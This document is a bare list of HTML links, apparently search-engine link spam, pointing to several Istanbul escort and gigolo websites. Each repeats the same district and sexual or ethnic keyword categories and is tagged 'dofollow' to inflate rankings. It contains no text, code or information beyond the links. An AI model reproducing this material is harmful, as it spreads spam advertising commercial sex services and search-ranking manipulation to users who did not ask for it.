<a href="https://istanbul-jigolo.com/category/zeytinburnu-jigolo/" title="Zeytinburnu jigolo" rel="dofollow">Zeytinburnu jigolo</a>
<a href="https://istanbul-jigolo.com/" title="İstanbul jigolo" rel="dofollow">İstanbul jigolo</a>
<a href="https://istanbul-jigolo.com/" title="İstanbul jigolo" rel="dofollow">Erkek Escort</a>
<a href="https://maslakescortbul.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://maslakescortbul.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://maslakescortbul.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://maslakescortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://maslakescortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://maslakescortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://maslakescortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://maslakescortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://maslakescortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://maslakescortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://maslakescortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://maslakescortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://maslakescortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://maslakescortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://maslakescortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://maslakescortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://maslakescortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://maslakescortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://maslakescortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://maslakescortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://maslakescortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://maslakescortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://maslakescortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://maslakescortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://maslakescortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://maslakescortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://maslakescortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://maslakescortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://maslakescortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://maslakescortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://maslakescortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://maslakescortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://maslakescortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://maslakescortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://maslakescortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://maslakescortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://maslakescortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://maslakescortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://maslakescortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://maslakescortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://maslakescortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://maslakescortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://maslakescortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://maslakescortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://maslakescortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://maslakescortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://maslakescortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://maslakescortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://maslakescortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://maslakescortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://maslakescortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://maslakescortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://maslakescortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://maslakescortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://maslakescortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://maslakescortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://maslakescortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://maslakescortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://maslakescortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://maslakescortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://maslakescortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://maslakescortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://maslakescortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://maslakescortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://maslakescortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://maslakescortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://maslakescortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://maslakescortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://maslakescortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://maslakescortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://maslakescortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://maslakescortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://maslakescortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://maslakescortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://maslakescortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://maslakescortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://maslakescortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://maslakescortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://maslakescortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://maslakescortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://maslakescortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://maslakescortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://maslakescortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://maslakescortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://maslakescortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://maslakescortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://maslakescortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://maslakescortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://maslakescortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://maslakescortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://maslakescortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://maslakescortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://maslakescortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://maslakescortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://maslakescortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://maslakescortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://maslakescortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://maslakescortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://maslakescortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://maslakescortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://maslakescortbul.com/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://maslakescortbul.com/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://kadikoyescortbul.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://kadikoyescortbul.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://kadikoyescortbul.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://kadikoyescortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://kadikoyescortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://kadikoyescortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://kadikoyescortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://kadikoyescortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://kadikoyescortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://kadikoyescortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://kadikoyescortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://kadikoyescortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://kadikoyescortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://kadikoyescortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://kadikoyescortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://kadikoyescortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://kadikoyescortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://kadikoyescortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://kadikoyescortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://kadikoyescortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://kadikoyescortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://kadikoyescortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://kadikoyescortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://kadikoyescortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://kadikoyescortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://kadikoyescortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://kadikoyescortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://kadikoyescortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://kadikoyescortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://kadikoyescortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://kadikoyescortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://kadikoyescortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://kadikoyescortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://kadikoyescortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://kadikoyescortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://kadikoyescortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://kadikoyescortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://kadikoyescortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://kadikoyescortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://kadikoyescortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://kadikoyescortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://kadikoyescortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://kadikoyescortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://kadikoyescortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://kadikoyescortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://kadikoyescortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://kadikoyescortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://kadikoyescortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://kadikoyescortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://kadikoyescortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://kadikoyescortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://kadikoyescortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://kadikoyescortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://kadikoyescortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://kadikoyescortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://kadikoyescortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://kadikoyescortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://kadikoyescortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://kadikoyescortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://kadikoyescortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://kadikoyescortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://kadikoyescortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://kadikoyescortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://kadikoyescortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://kadikoyescortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://kadikoyescortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://kadikoyescortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://kadikoyescortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://kadikoyescortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://kadikoyescortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://kadikoyescortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://kadikoyescortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://kadikoyescortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://kadikoyescortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://kadikoyescortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://kadikoyescortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://kadikoyescortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://kadikoyescortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://kadikoyescortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://kadikoyescortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://kadikoyescortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://kadikoyescortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://kadikoyescortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://kadikoyescortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://kadikoyescortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://kadikoyescortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://kadikoyescortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://kadikoyescortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://kadikoyescortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://kadikoyescortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://kadikoyescortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://kadikoyescortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://kadikoyescortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://kadikoyescortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://kadikoyescortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://kadikoyescortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://kadikoyescortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://kadikoyescortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://kadikoyescortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://kadikoyescortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://kadikoyescortbul.com/" title="Kadıköy Escort" rel="dofollow">Kadıköy Escort</a>
<a href="https://yilisik.com/category/alman-escort/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://yilisik.com/category/anadolu-yakasi-escort/" title="İstanbul Eskort" rel="dofollow">İstanbul Eskort</a>
<a href="https://yilisik.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://yilisik.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://yilisik.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://yilisik.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://yilisik.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://yilisik.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://yilisik.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://yilisik.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://yilisik.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://yilisik.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://yilisik.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://yilisik.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://yilisik.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://yilisik.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://yilisik.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://yilisik.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://yilisik.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://yilisik.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://yilisik.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://yilisik.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://yilisik.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://yilisik.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://yilisik.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://yilisik.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://yilisik.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://yilisik.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://yilisik.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://yilisik.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://yilisik.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://yilisik.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://yilisik.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://yilisik.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://yilisik.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://yilisik.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://yilisik.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://yilisik.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://yilisik.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://yilisik.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://yilisik.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://yilisik.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://yilisik.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://yilisik.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://yilisik.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://yilisik.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
